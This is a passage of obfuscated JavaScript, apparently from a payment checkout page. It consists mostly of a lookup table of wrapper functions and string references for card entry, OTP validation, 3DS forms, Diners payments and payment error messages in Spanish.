_0x5ad8ce(_0x1c8db8);},'MxERK':_0x323de1(0x9b),'LhzXr':'itjnn','AUBtz':_0x323de1(0x432),'OgRRg':_0x323de1(0x499),'BwCld':function(_0x564a98,_0x3ddba2){return _0x564a98(_0x3ddba2);},'omnFa':_0x323de1(0xc0),'rIHRd':_0x323de1(0x635),'rKTie':_0x323de1(0x707),'pNqOY':function(_0x33be35,_0x648fd8){return _0x33be35(_0x648fd8);},'lSuDD':function(_0x559f1f,_0x20aaa5){return _0x559f1f/_0x20aaa5;},'GKlxm':function(_0x374560,_0x176cf1){return _0x374560/_0x176cf1;},'nJtWf':function(_0x44bd32,_0x420f13){return _0x44bd32(_0x420f13);},'ieScB':_0x323de1(0x62e),'Fryvt':_0x323de1(0x772),'xhtbz':_0x323de1(0x786),'rlkQI':_0x323de1(0x816),'htODv':_0x323de1(0x7a8),'FbSgl':function(_0x17c8c1,_0x442b14){return _0x17c8c1==_0x442b14;},'VvUuD':_0x323de1(0x394),'aYERi':function(_0x2a20b1,_0xcbf81f){return _0x2a20b1===_0xcbf81f;},'cFDbk':function(_0x29f83d,_0x5b2d2f){return _0x29f83d(_0x5b2d2f);},'ZNcas':_0x323de1(0x164),'tOqme':_0x323de1(0x2f6),'uajJj':_0x323de1(0x263),'OkavZ':_0x323de1(0x258),'WPYzD':'100','UEKGz':_0x323de1(0xd7),'oYasH':_0x323de1(0x261),'cSlRp':function(_0x36b3c0,_0x43891e){return _0x36b3c0==_0x43891e;},'RsnMv':_0x323de1(0x6b2),'QMaDN':_0x323de1(0x31e),'XgEgi':_0x323de1(0x489),'jAMWT':'.code-refresh','DqfRW':_0x323de1(0x259),'IzrHr':_0x323de1(0x54c),'nnhRc':_0x323de1(0x373),'taPUD':_0x323de1(0x656),'GMDJf':'Error\x20en\x20el\x20proceso\x20de\x20valición\x20otp\x20con\x20el\x20servicio.','dkSxv':_0x323de1(0x8d),'qcTmz':_0x323de1(0x21a),'WzMLU':_0x323de1(0x743),'ozliB':_0x323de1(0x24a),'pJGAy':'dPXDg','PXCDM':function(_0x22ea89,_0x3605f3,_0x42a7bb){return _0x22ea89(_0x3605f3,_0x42a7bb);},'WgfmJ':_0x323de1(0x6a9),'mPvGi':_0x323de1(0x274),'RFBOw':_0x323de1(0x42b),'TpOJm':_0x323de1(0x6a4),'hjrFV':_0x323de1(0x2fc),'VoRLd':function(_0x322710,_0x13e047,_0x315731,_0x286474){return _0x322710(_0x13e047,_0x315731,_0x286474);},'kKWZm':_0x323de1(0x66a),'WAWyr':_0x323de1(0x665),'OMSsU':'TpvSj','etcCY':_0x323de1(0xa0),'kNcZy':_0x323de1(0x650),'jcGkI':_0x323de1(0x69a),'aqXRX':function(_0x5c5f93,_0x832573){return _0x5c5f93===_0x832573;},'pXnEM':_0x323de1(0x58a),'BKUcf':_0x323de1(0x731),'xaQPq':_0x323de1(0x3d5),'Bxynn':'uNKjb','UuGfB':_0x323de1(0x224),'iIOSf':_0x323de1(0x2a3),'aAcsa':function(_0x5a178b,_0x3650c0){return _0x5a178b(_0x3650c0);},'cXnAi':_0x323de1(0x7d4),'WMbdK':_0x323de1(0x354),'MMGoi':_0x323de1(0x54b),'WxlKF':_0x323de1(0x763),'isMWr':'small','zrpbA':_0x323de1(0x7aa),'rSNEk':_0x323de1(0x2c2),'eJPmN':_0x323de1(0x70c),'yupyh':function(_0x593d20,_0x54ec49){return _0x593d20!==_0x54ec49;},'ZSBUi':function(_0x25fc97,_0x2335d3){return _0x25fc97(_0x2335d3);},'YeFWF':'identifying-list','wVQkh':function(_0x20b11d,_0x609f2b){return _0x20b11d(_0x609f2b);},'PyYJj':'GQuuY','hACyH':_0x323de1(0x14e),'BEMAo':_0x323de1(0x633),'OzlyF':_0x323de1(0x332),'ghFPZ':_0x323de1(0x53e),'ObWoS':_0x323de1(0x59a),'AtmMv':function(_0x244f37,_0x51ff9f){return _0x244f37>_0x51ff9f;},'NvYcv':_0x323de1(0x536),'lZGZt':function(_0x4857ab,_0x3b7b39,_0x56c28d){return _0x4857ab(_0x3b7b39,_0x56c28d);},'XXGBV':_0x323de1(0x3bd),'vMeNJ':function(_0x33d38e,_0x3c7de1,_0x20e54d){return _0x33d38e(_0x3c7de1,_0x20e54d);},'Cxbrn':function(_0x42c5ab,_0x141f4d){return _0x42c5ab(_0x141f4d);},'yXXoH':function(_0x32b322,_0x9dd514){return _0x32b322(_0x9dd514);},'rjjjE':'#div-comision','nVJou':function(_0x304ea8,_0x97fc50){return _0x304ea8(_0x97fc50);},'GmmCA':_0x323de1(0x466),'FBRwj':'<input\x20type=\x27hidden\x27\x20name=\x27sendmail\x27\x20value=\x27','VLAsP':_0x323de1(0x75b),'LQUPR':function(_0x459801,_0x47b84a){return _0x459801(_0x47b84a);},'IhiUx':_0x323de1(0x199),'xfWHN':function(_0x93945,_0x4f0fe4){return _0x93945+_0x4f0fe4;},'UroFh':_0x323de1(0x1ac),'ZCYwQ':function(_0x3a3271,_0x49913e){return _0x3a3271(_0x49913e);},'uyDgT':function(_0x453776,_0x157327){return _0x453776+_0x157327;},'kAfbK':function(_0x3d8f88,_0x34b8c9){return _0x3d8f88+_0x34b8c9;},'pfJTx':_0x323de1(0x602),'XxpKa':_0x323de1(0xf5),'YzVhH':function(_0x1ba0f8,_0x5a2e57){return _0x1ba0f8+_0x5a2e57;},'PmYvX':function(_0x3038c8,_0x577dd7){return _0x3038c8+_0x577dd7;},'iInVO':function(_0x4bd20a,_0x5a4136){return _0x4bd20a+_0x5a4136;},'fyBdN':function(_0x500718,_0x3df031){return _0x500718(_0x3df031);},'QlmMH':function(_0x4b1dcd,_0x5125d1){return _0x4b1dcd!==_0x5125d1;},'PPlCi':_0x323de1(0x1f4),'RfGPd':_0x323de1(0x13e),'SMOJM':_0x323de1(0x7c1),'xpGNS':function(_0x39eda1,_0x183885){return _0x39eda1(_0x183885);},'dIboJ':_0x323de1(0x328),'pLuCw':function(_0x522094,_0x3a7a0b){return _0x522094(_0x3a7a0b);},'MyqOr':_0x323de1(0x1ab),'GhCuy':function(_0x942835,_0x329d8c){return _0x942835(_0x329d8c);},'mgHAH':function(_0x151923,_0x29a914){return _0x151923(_0x29a914);},'VXBMH':function(_0x511f4a,_0x1f29b9){return _0x511f4a!==_0x1f29b9;},'MrXXt':'2|3|0|1|4','qijxV':function(_0x38045c,_0xf5cb2c){return _0x38045c(_0xf5cb2c);},'IfbAo':_0x323de1(0x6d4),'lSCti':_0x323de1(0xc3),'GHXTi':function(_0x259540,_0x527185){return _0x259540(_0x527185);},'fdkic':function(_0x5a33fd,_0x277989){return _0x5a33fd(_0x277989);},'abiXO':'maxlength','fvMbO':function(_0x32445d,_0x4a082f){return _0x32445d(_0x4a082f);},'OdRvl':'#cards-input','QiEpZ':function(_0x153edf,_0x28ebd2){return _0x153edf(_0x28ebd2);},'cGWtH':function(_0x183bcf,_0x591506){return _0x183bcf(_0x591506);},'BKhlE':function(_0x2a9ff0,_0x1adb27){return _0x2a9ff0(_0x1adb27);},'yGVmH':'img#resend-code','KlzVf':function(_0xdd1d49,_0x59e0ed){return _0xdd1d49(_0x59e0ed);},'XVeQk':_0x323de1(0x7f1),'hcKaI':function(_0x2076af,_0xb9b517){return _0x2076af(_0xb9b517);},'pnHSI':_0x323de1(0x742),'GxkJj':'Proceso\x20de\x20valición\x20otp\x20satisfactoria','laBzQ':function(_0x5478b1,_0x1f7d70){return _0x5478b1(_0x1f7d70);},'ZwoWc':_0x323de1(0x2de),'ebsag':function(_0x579b6e,_0x515570,_0x9692e,_0x1a6c77){return _0x579b6e(_0x515570,_0x9692e,_0x1a6c77);},'ocEgJ':_0x323de1(0x43a),'lkUNo':_0x323de1(0x30b),'Sanuu':_0x323de1(0x6fe),'zYNNb':_0x323de1(0x487),'EljKz':_0x323de1(0x5e6),'HjoLo':'#cb-efectivo,#cb-trns,#cb-crypto','dRPbt':function(_0x44876d,_0x1fdb22){return _0x44876d(_0x1fdb22);},'FgySn':function(_0x313c42,_0x45a2a0){return _0x313c42+_0x45a2a0;},'sBWVA':'Reversada','mHxvR':_0x323de1(0x505),'VrdxM':function(_0x15fdc9,_0x42e576){return _0x15fdc9!=_0x42e576;},'cBpZo':_0x323de1(0x7b7),'GmXHI':_0x323de1(0x1ee),'iNQug':_0x323de1(0x688),'HSNWp':_0x323de1(0x308),'kNUxz':function(_0x150062,_0x26c630){return _0x150062>_0x26c630;},'eZAKJ':function(_0x9e0263,_0x3bc803){return _0x9e0263(_0x3bc803);},'CbziL':function(_0x543fc5,_0x47d5dc){return _0x543fc5+_0x47d5dc;},'bKNpS':function(_0x50f828,_0x39d8d8){return _0x50f828+_0x39d8d8;},'RywzQ':function(_0x1ee89b,_0x17c4ab){return _0x1ee89b===_0x17c4ab;},'AmNyX':_0x323de1(0x364),'MOcXd':function(_0x251c43,_0x3e941b){return _0x251c43===_0x3e941b;},'NBmcn':_0x323de1(0x329),'SFzDT':function(_0x1eeaee,_0x5cc0e9){return _0x1eeaee==_0x5cc0e9;},'YMMAm':'diners','vjmkF':function(_0x442cda,_0x2e0e4e){return _0x442cda==_0x2e0e4e;},'gYcdt':function(_0xda9f4a,_0x8f9485){return _0xda9f4a(_0x8f9485);},'GsOgj':_0x323de1(0x1c9),'wCcZb':_0x323de1(0x4c9),'sJOVF':_0x323de1(0x193),'NfjXV':'aZyef','rvKTQ':function(_0x24728a,_0x30bab0){return _0x24728a===_0x30bab0;},'UjEsS':_0x323de1(0x2d4),'JyaDy':'QDjZL','dosqM':function(_0x53215d,_0x261321){return _0x53215d==_0x261321;},'ufBnD':function(_0x2fd71a,_0xb26808,_0x19f523){return _0x2fd71a(_0xb26808,_0x19f523);},'vEtDU':_0x323de1(0x1e6),'PFpBE':function(_0x2699cf,_0x4df71d){return _0x2699cf===_0x4df71d;},'tJgwi':_0x323de1(0x1e3),'MvVQq':function(_0x4bff6f,_0x486038){return _0x4bff6f===_0x486038;},'ibaPY':_0x323de1(0x749),'hiDFr':_0x323de1(0x377),'xNxCy':function(_0x37cea1,_0x32905f){return _0x37cea1(_0x32905f);},'Pdmap':_0x323de1(0x81e),'KOGKR':'AHenM','MtUiL':_0x323de1(0x615),'vTnsT':_0x323de1(0x243),'HGHNv':_0x323de1(0x22e),'xopaS':_0x323de1(0x47b),'BMvzG':function(_0x250b38,_0x37b922){return _0x250b38(_0x37b922);},'QYbNg':_0x323de1(0x414),'mjDHC':_0x323de1(0x16b),'CfrZR':'6|3|1|4|0|2|5','EYAUN':function(_0x257620,_0x49d7d8){return _0x257620(_0x49d7d8);},'FVInb':function(_0x1d9721,_0x4101e7){return _0x1d9721(_0x4101e7);},'jKXYd':function(_0x6d200a,_0x518a6a){return _0x6d200a(_0x518a6a);},'HPIjC':function(_0x89fffd,_0x2960c2){return _0x89fffd(_0x2960c2);},'VKHdU':_0x323de1(0x15b),'oHobt':function(_0x2ed7b5,_0x1e1865){return _0x2ed7b5(_0x1e1865);},'wQzgW':function(_0x5ac735,_0x7b447d){return _0x5ac735(_0x7b447d);},'zaVZl':function(_0x59ccc8,_0x10cf83){return _0x59ccc8(_0x10cf83);},'oZtDE':_0x323de1(0x37c),'IMiFH':function(_0x1f7f62,_0x510f0a){return _0x1f7f62(_0x510f0a);},'yJVHJ':function(_0x2750f8,_0x3c888e){return _0x2750f8(_0x3c888e);},'pTXeK':function(_0x23ebea,_0x55937d){return _0x23ebea(_0x55937d);},'HQHON':_0x323de1(0x41e),'llqji':function(_0x336800,_0x5dbe6c){return _0x336800-_0x5dbe6c;},'OabyE':function(_0x281a82,_0x205e81){return _0x281a82(_0x205e81);},'ayIAi':function(_0x35c239,_0x1de0d9){return _0x35c239(_0x1de0d9);},'seOAU':function(_0x397407,_0xd744e5){return _0x397407!==_0xd744e5;},'sRYnC':_0x323de1(0x1de),'jPgdI':function(_0x198b45,_0x837ab8){return _0x198b45===_0x837ab8;},'zNrNn':_0x323de1(0x539),'tFdzl':function(_0x5c563a,_0x1d0d97){return _0x5c563a>_0x1d0d97;},'dvGzK':_0x323de1(0x22b),'cBBci':function(_0x16d593,_0x1ca677){return _0x16d593-_0x1ca677;},'FeSnV':function(_0x3d4e1f,_0x2fd7c2){return _0x3d4e1f===_0x2fd7c2;},'MmyBC':_0x323de1(0x5cb),'eCTQN':function(_0x51dd01,_0x4690b5){return _0x51dd01(_0x4690b5);},'CWWnG':function(_0x473f0d,_0x4d6581){return _0x473f0d!==_0x4d6581;},'HIklR':_0x323de1(0x474),'Lkluk':_0x323de1(0x50a),'mLRGn':function(_0x5ee305,_0x59067e){return _0x5ee305(_0x59067e);},'dnmrp':_0x323de1(0x7df),'pmBam':_0x323de1(0x470),'StYww':_0x323de1(0x5e7),'yDbRb':function(_0x42dbd7,_0x2c9d70,_0x3a22a5,_0x54809f,_0x1f6393,_0x2d453f,_0x278715){return _0x42dbd7(_0x2c9d70,_0x3a22a5,_0x54809f,_0x1f6393,_0x2d453f,_0x278715);},'xXKok':function(_0x3ae077,_0x2c1aed){return _0x3ae077(_0x2c1aed);},'ShOMe':function(_0x20c7c3,_0x4aaed2){return _0x20c7c3===_0x4aaed2;},'hgDfc':_0x323de1(0x6e6),'DwHYd':function(_0x30c078,_0x2f4e5f){return _0x30c078(_0x2f4e5f);},'hzUkl':function(_0x4488d5,_0x4abab3){return _0x4488d5===_0x4abab3;},'DlYry':_0x323de1(0x422),'zETWg':function(_0x4eb670,_0x40e7ad){return _0x4eb670!==_0x40e7ad;},'SfFMT':'mXWJO','TspkM':_0x323de1(0x153),'XIEOl':_0x323de1(0x50f),'CUcFh':function(_0x1296c6,_0x511d30){return _0x1296c6(_0x511d30);},'vesyx':_0x323de1(0x81a),'VtNxx':function(_0x598767,_0x5f5ba7){return _0x598767(_0x5f5ba7);},'HsDKB':_0x323de1(0x144),'AhCzW':function(_0x1bec1a,_0x2272ff){return _0x1bec1a(_0x2272ff);},'lFUbS':_0x323de1(0x1ba),'KGpUx':function(_0x289928,_0x322e6f){return _0x289928(_0x322e6f);},'AyYfB':_0x323de1(0x23e),'TLFDF':_0x323de1(0x1e5),'gZNCD':function(_0x2ef882,_0x2436ca,_0x15aea8){return _0x2ef882(_0x2436ca,_0x15aea8);},'eMFWn':'sCyWR','GMEiJ':_0x323de1(0x20a),'uvCce':_0x323de1(0x7d8),'Dyvbu':function(_0x4f6117,_0x166e34){return _0x4f6117(_0x166e34);},'TSorc':_0x323de1(0x13c),'Vmaxd':function(_0x485b4e,_0x288960){return _0x485b4e(_0x288960);},'NSKqb':'1|4|2|3|0','SlOwd':_0x323de1(0x6f7),'FnCbT':'3|4|1|0|2','EBOBj':_0x323de1(0x27e),'VcUGA':_0x323de1(0x2ab),'vXAXf':function(_0x256244,_0xf532ce){return _0x256244(_0xf532ce);},'mFRBs':_0x323de1(0xec),'Dljvn':function(_0x55ce3b,_0x109c18,_0x48bc19){return _0x55ce3b(_0x109c18,_0x48bc19);},'EAgYi':_0x323de1(0x1bf),'ZedPn':_0x323de1(0x60c),'YGTPK':function(_0x28aadf,_0x453c46,_0x3f0257){return _0x28aadf(_0x453c46,_0x3f0257);},'oiVDI':function(_0x1b5b7d,_0x540b04){return _0x1b5b7d(_0x540b04);},'apRdB':'sHNFn','dulGj':_0x323de1(0x617),'HrbGy':_0x323de1(0x14c),'ZtSOv':_0x323de1(0x51d),'SziqN':function(_0xc8c1c,_0x46b852){return _0xc8c1c(_0x46b852);},'mtkQa':_0x323de1(0x4ed),'rOTSl':function(_0x40c0e1,_0x310c2b){return _0x40c0e1(_0x310c2b);},'NGxAE':_0x323de1(0x63c),'jAprQ':function(_0x4cfd87,_0x2c7acd){return _0x4cfd87===_0x2c7acd;},'oDTzb':function(_0x49165f,_0x32bf57){return _0x49165f===_0x32bf57;},'WHxBc':_0x323de1(0x473),'cMPPH':_0x323de1(0x2db),'xFtOW':_0x323de1(0x19b),'YGpmV':function(_0x1486d3,_0x36fef5){return _0x1486d3(_0x36fef5);},'OoFAP':function(_0x401f26,_0x3aad97){return _0x401f26(_0x3aad97);},'VpfLQ':_0x323de1(0x137),'XSODx':'div#tabs-1','nqYNd':_0x323de1(0x77f),'BqKbi':_0x323de1(0x3c4),'wWfFX':function(_0x41fcb9){return _0x41fcb9();},'bfDdp':function(_0x5248a5,_0x1c3b0e){return _0x5248a5!==_0x1c3b0e;},'AnWVy':_0x323de1(0x11b),'JnnNa':_0x323de1(0x325),'gwfLz':_0x323de1(0x113),'AtpVD':function(_0xcd3b35,_0x5f391d){return _0xcd3b35(_0x5f391d);},'RTqqv':_0x323de1(0x4a6),'UwrGp':_0x323de1(0x5ca),'AKVhP':_0x323de1(0x691),'JTReU':_0x323de1(0x8e),'vDhVu':function(_0x214ed3,_0x460f5b){return _0x214ed3===_0x460f5b;},'efInm':function(_0x2bd4a5,_0x375651){return _0x2bd4a5+_0x375651;},'TLmtS':_0x323de1(0x2c3),'sMlhp':function(_0x3879f9,_0x374a62,_0x36bfcc){return _0x3879f9(_0x374a62,_0x36bfcc);},'JGiSI':function(_0x438ec8,_0x820b70){return _0x438ec8(_0x820b70);},'TGiBY':function(_0xa1f356,_0x508efe,_0x366e1e,_0x86f42){return _0xa1f356(_0x508efe,_0x366e1e,_0x86f42);},'Vihyh':function(_0x3c6a2c,_0x3b068d,_0x43697e,_0x30e58a){return _0x3c6a2c(_0x3b068d,_0x43697e,_0x30e58a);},'ZJOwJ':'YTmdK','xAaPV':_0x323de1(0x2bc),'jNhdY':function(_0x361f4e,_0x1a935c){return _0x361f4e(_0x1a935c);},'WtaJp':function(_0x3269c4,_0x3a6922){return _0x3269c4===_0x3a6922;},'BDLOe':_0x323de1(0x10c),'GqdcV':function(_0x2469b1,_0x5f3fe9){return _0x2469b1===_0x5f3fe9;},'hvvgI':'DLeLs','oTHcQ':function(_0x45ec3d,_0x547de8){return _0x45ec3d(_0x547de8);},'PSQly':'2|3|0|1|4|5','Mjfzq':'TARJETA','ONBtB':_0x323de1(0x7c9),'HLKbz':'paid','kZAQN':_0x323de1(0x6c8),'LaMgy':_0x323de1(0x720),'xZqhg':_0x323de1(0x38b),'pEACD':_0x323de1(0x520),'VaKle':function(_0x1f8514,_0x28fb60){return _0x1f8514(_0x28fb60);},'KPzsW':function(_0x5c32ca,_0x125c4d){return _0x5c32ca(_0x125c4d);},'YRarK':function(_0x5d051a,_0x359331){return _0x5d051a(_0x359331);},'CDTRU':'#ppxCrd','RmIzs':_0x323de1(0x406),'gAQyz':_0x323de1(0x495),'mKLmT':_0x323de1(0x42a),'gDrPh':_0x323de1(0x386),'JkTIb':function(_0x3c9558,_0xa2b5c9){return _0x3c9558(_0xa2b5c9);},'YRWHM':_0x323de1(0x16a),'YRViY':function(_0x177959,_0x329bf8){return _0x177959>_0x329bf8;},'PVfij':_0x323de1(0x726),'NpBks':function(_0x2a58d0,_0xd20dfa){return _0x2a58d0(_0xd20dfa);},'SjqZQ':_0x323de1(0x3f4),'Ugxda':function(_0x4e70c5,_0x308ebc){return _0x4e70c5(_0x308ebc);},'ZIxdG':function(_0x15fd63,_0xeee65a){return _0x15fd63>_0xeee65a;},'jZSio':'#amount-tourism-tax','dbyRY':function(_0x231525,_0x1f934f){return _0x231525(_0x1f934f);},'YfRji':function(_0x111433,_0x226765){return _0x111433(_0x226765);},'KObMV':_0x323de1(0x15a),'ZJsJB':'#remailVoucher','HBTST':function(_0x2384bb,_0x75bd58){return _0x2384bb(_0x75bd58);},'Cdioz':_0x323de1(0x598),'usVTM':function(_0x5203ed,_0x44dc0a){return _0x5203ed(_0x44dc0a);},'ciXlB':'#fecha_transaccion','whrXz':function(_0x1f296d,_0x436567){return _0x1f296d+_0x436567;},'ByvIp':_0x323de1(0xed),'aBzWF':function(_0x27c735,_0x1e4bda){return _0x27c735(_0x1e4bda);},'uOSXZ':_0x323de1(0x67b),'TIRWG':function(_0x2260f2,_0x454e1c){return _0x2260f2(_0x454e1c);},'eelIH':_0x323de1(0x663),'mpKMR':_0x323de1(0x1ed),'XMKHI':function(_0x3cd185,_0x10d121){return _0x3cd185(_0x10d121);},'qCRsu':_0x323de1(0x5d9),'xuqfs':function(_0x1923d5,_0xd35ae6){return _0x1923d5(_0xd35ae6);},'PADEk':function(_0x50c2e8,_0xb59555){return _0x50c2e8/_0xb59555;},'lKpFJ':'#ppxValQuotaBank','qqgha':_0x323de1(0x1dc),'tbSZJ':'#close-movil','HOPBX':function(_0x5c91d3,_0x54dbef){return _0x5c91d3(_0x54dbef);},'cnsQh':'pending','sFgtT':_0x323de1(0x3da),'rHwGk':function(_0x33e10b,_0x38e450){return _0x33e10b(_0x38e450);},'pzOfr':function(_0x5bd942,_0x3c1eb3){return _0x5bd942(_0x3c1eb3);},'SBznT':function(_0x4f6e18,_0x46a95a){return _0x4f6e18(_0x46a95a);},'CFfrt':_0x323de1(0x2f1),'lEDFd':function(_0x3a74e0,_0x1f1bb6){return _0x3a74e0+_0x1f1bb6;},'cJdaK':function(_0x23f5b6,_0x29ff7c){return _0x23f5b6+_0x29ff7c;},'KIICm':_0x323de1(0x584),'YPQZT':function(_0x2c89ab,_0x341b0f){return _0x2c89ab(_0x341b0f);},'mBzgy':_0x323de1(0x401),'WnIpu':_0x323de1(0x702),'mzYoL':function(_0x1131ae,_0x138584){return _0x1131ae(_0x138584);},'ZCunU':function(_0x56480e,_0x3c8e58){return _0x56480e===_0x3c8e58;},'hknPK':_0x323de1(0x652),'DGbbp':_0x323de1(0x2a5),'TRxUy':_0x323de1(0x595),'VIKRH':'messagePayDeniedBankEntity','tZsax':function(_0x3f47db){return _0x3f47db();},'OWjAL':'messageErrorPaymentOtp','sUfuW':function(_0x51e5de,_0x112174){return _0x51e5de+_0x112174;},'BMZWZ':_0x323de1(0x29c),'ThKFW':function(_0x35e0c2,_0x37abe8){return _0x35e0c2+_0x37abe8;},'eKrph':'Error\x20al\x20realizar\x20el\x20pago','UmguG':function(_0x3b043d,_0x4031f6,_0x211282){return _0x3b043d(_0x4031f6,_0x211282);},'dzqlx':_0x323de1(0x5c0),'UTItl':function(_0x1fda8f,_0x430880){return _0x1fda8f(_0x430880);},'ZjKph':_0x323de1(0x685),'TudGN':function(_0x4c3ea5,_0x1c7b86){return _0x4c3ea5(_0x1c7b86);},'RDdTo':function(_0x4b341f,_0x5a66de){return _0x4b341f!==_0x5a66de;},'VFIqr':_0x323de1(0x2bb),'epbbf':'messageErrorUpdateKountVal','atBto':'NLcFj','dZRmL':'America/Guayaquil','YTtRN':function(_0x581280,_0x4a7308){return _0x581280+_0x4a7308;},'luPRE':function(_0xcf8fff,_0x5cec22){return _0xcf8fff>_0x5cec22;},'UuQsl':function(_0xc644da,_0x56b4ca){return _0xc644da+_0x56b4ca;},'ATrOe':function(_0x2a05ee,_0x14b2c9){return _0x2a05ee+_0x14b2c9;},'xOsPU':_0x323de1(0x375),'HPyrQ':_0x323de1(0x16f),'DUCqQ':_0x323de1(0x6ff),'mahVO':function(_0x4dcc20,_0x27165f){return _0x4dcc20(_0x27165f);},'BUsnz':function(_0x255fd3,_0x282e9e,_0x4d7b30){return _0x255fd3(_0x282e9e,_0x4d7b30);},'iaKgB':function(_0x1c34b5,_0x3e5819,_0x4ff295){return _0x1c34b5(_0x3e5819,_0x4ff295);},'XzsDN':function(_0x23d46d,_0x552211){return _0x23d46d===_0x552211;},'HJBfX':function(_0xc23e3c,_0x176291,_0x2e555d,_0x53a0ec){return _0xc23e3c(_0x176291,_0x2e555d,_0x53a0ec);},'wcaLh':function(_0x568520,_0x443294,_0x59a48a,_0x278658){return _0x568520(_0x443294,_0x59a48a,_0x278658);},'HkRUT':function(_0x1d7bb4,_0x1351ec,_0x21823a,_0xbf6989){return _0x1d7bb4(_0x1351ec,_0x21823a,_0xbf6989);},'KGAeV':_0x323de1(0x456),'GkVSf':function(_0x588230,_0xdfc906){return _0x588230(_0xdfc906);},'raxlF':_0x323de1(0x4cc),'wLwop':function(_0x171def,_0x5b3190){return _0x171def!==_0x5b3190;},'WBBjo':_0x323de1(0x22c),'cbFDr':function(_0x5b28dc,_0x11c108){return _0x5b28dc!==_0x11c108;},'ucHwH':_0x323de1(0x6f9),'ReXnV':_0x323de1(0x273),'hTGci':function(_0x518a79,_0x4f0565){return _0x518a79(_0x4f0565);},'ancAM':_0x323de1(0x463),'WGWpS':function(_0x368350,_0x5ad301){return _0x368350(_0x5ad301);},'lpJet':function(_0x1282f1,_0x30af26){return _0x1282f1===_0x30af26;},'CncvR':function(_0x478c07,_0x1d05a4){return _0x478c07(_0x1d05a4);},'PtdJU':function(_0xb2408b,_0xdb0e1e,_0x401043){return _0xb2408b(_0xdb0e1e,_0x401043);},'MClnq':function(_0x139670,_0x4ec9f8){return _0x139670!==_0x4ec9f8;},'PUWfd':function(_0x3239a8,_0x44eab6){return _0x3239a8!==_0x44eab6;},'Xkljd':_0x323de1(0x57f),'NdigR':function(_0x5d0da1,_0x449778){return _0x5d0da1==_0x449778;},'PZoOp':function(_0x1ee88a,_0x4c3f59){return _0x1ee88a(_0x4c3f59);},'xjaqW':function(_0x55e7f5,_0x40148d){return _0x55e7f5>_0x40148d;},'rDRRe':function(_0x24d4eb,_0x3259be){return _0x24d4eb(_0x3259be);},'tkOzr':function(_0x1342c2,_0x4a64d6){return _0x1342c2!==_0x4a64d6;},'UVpyR':_0x323de1(0x6fd),'GNsjI':_0x323de1(0x2b6),'HbXHq':function(_0x3b6a9a,_0x554a44){return _0x3b6a9a(_0x554a44);},'SzXuT':function(_0x3a3f4f,_0x171626,_0x58889e){return _0x3a3f4f(_0x171626,_0x58889e);},'mNzzM':function(_0x5a3ca6,_0x5b75d4){return _0x5a3ca6(_0x5b75d4);},'nBcBt':'paymentData','URxnF':_0x323de1(0x5de),'VDPMa':_0x323de1(0x6a6),'qAxUW':_0x323de1(0x51f),'Bfpuz':function(_0x361f8b,_0x101fa0){return _0x361f8b(_0x101fa0);},'raJeO':_0x323de1(0x630),'IjsLr':'#form3DS','FaRON':_0x323de1(0x7e1),'HkFSS':function(_0x5674fa,_0x2c7a41,_0x50428c){return _0x5674fa(_0x2c7a41,_0x50428c);},'ibhoD':_0x323de1(0x7e2),'gDwJA':'jToEr','MasOG':_0x323de1(0xe1),'ZqLIR':function(_0x16b7a9,_0x3bd9fc){return _0x16b7a9===_0x3bd9fc;},'WhmSc':function(_0x96a74,_0x3ab12b){return _0x96a74===_0x3ab12b;},'NagzR':'xCeCF','EIGzO':_0x323de1(0x750),'ZIGnb':function(_0x5391cf,_0x5dca0a){return _0x5391cf==_0x5dca0a;},'XlBVx':'Solicitud\x20de\x20Otp\x20Diners\x20Exitosamente','AQkGj':function(_0x36a3f7,_0x16d265){return _0x36a3f7===_0x16d265;},'SCVda':function(_0x3ff47a,_0x559774){return _0x3ff47a!==_0x559774;},'DGfed':_0x323de1(0x5b4),'hMKQc':function(_0x4b111c,_0x3bf1b0){return _0x4b111c===_0x3bf1b0;},'gWOBg':_0x323de1(0x40a),'lwqlN':function(_0x2c9975,_0x446881){return _0x2c9975(_0x446881);},'EbAui':_0x323de1(0x7f6),'ddGHG':function(_0x30c31f,_0x435eda,_0x4263a8){return _0x30c31f(_0x435eda,_0x4263a8);},'vQHTU':_0x323de1(0x3cb),'aonAF':_0x323de1(0x1e7),'oYmUo':_0x323de1(0x5a9),'QDexz':function(_0x510ce2,_0x286850){return _0x510ce2(_0x286850);},'vfWJq':_0x323de1(0x7c8),'JpZKj':function(_0x3e86e6,_0x504e24){return _0x3e86e6===_0x504e24;},'xOnOC':'OeveC','EhGLK':_0x323de1(0x7b2),'tJeib':function(_0x595bdb,_0x26447c){return _0x595bdb===_0x26447c;},'bslPK':function(_0x1eb27,_0x220d6d){return _0x1eb27===_0x220d6d;},'AqTyi':_0x323de1(0x45b),'EOFTz':function(_0x4643ea,_0x51d708){return _0x4643ea>_0x51d708;},'AYqbp':function(_0x47556b,_0x5e00a1,_0x7984b1,_0xc5b01b,_0x118a28,_0x435b47,_0x34865a,_0x83a946,_0x64c8b3){return _0x47556b(_0x5e00a1,_0x7984b1,_0xc5b01b,_0x118a28,_0x435b47,_0x34865a,_0x83a946,_0x64c8b3);},'RsDhN':function(_0x1e38d3,_0x2fbb1c){return _0x1e38d3||_0x2fbb1c;},'adaox':_0x323de1(0x2ed),'WMbmD':function(_0x38ae07,_0x1c443a,_0x43cd76){return _0x38ae07(_0x1c443a,_0x43cd76);},'WcPMD':function(_0x59b487,_0x25f954,_0x17a413){return _0x59b487(_0x25f954,_0x17a413);},'swFCt':function(_0x1be790){return _0x1be790();},'RHDOi':function(_0x1f4f46){return _0x1f4f46();},'XIahm':_0x323de1(0x735),'iORns':'999999999','kThRU':function(_0x5463e5,_0x6440,_0x23cae0){return _0x5463e5(_0x6440,_0x23cae0);},'hGzAA':function(_0x80caf,_0x51a095,_0x1d4afa){return _0x80caf(_0x51a095,_0x1d4afa);},'lMrrV':function(_0x4cbbdd,_0x2cac75,_0x4d0fba){return _0x4cbbdd(_0x2cac75,_0x4d0fba);},'iziAl':function(_0x24c4b4,_0x2ce3d2,_0x3e978f){return _0x24c4b4(_0x2ce3d2,_0x3e978f);},'sjUoI':function(_0x400bdb,_0x22a876,_0x246647){return _0x400bdb(_0x22a876,_0x246647);},'MoMHF':function(_0x55f9e8,_0x1d83ed,_0x522686){return _0x55f9e8(_0x1d83ed,_0x522686);},'iPieb':function(_0x52e221,_0xf648bf,_0xfab611){return _0x52e221(_0xf648bf,_0xfab611);},'LPEPI':function(_0x1db531,_0x2dea92,_0x82ca0f){return _0x1db531(_0x2dea92,_0x82ca0f);},'WMHFJ':function(_0x26e7ab,_0x429840,_0x5a5e21){return _0x26e7ab(_0x429840,_0x5a5e21);}},_0x46803f=(function(){const 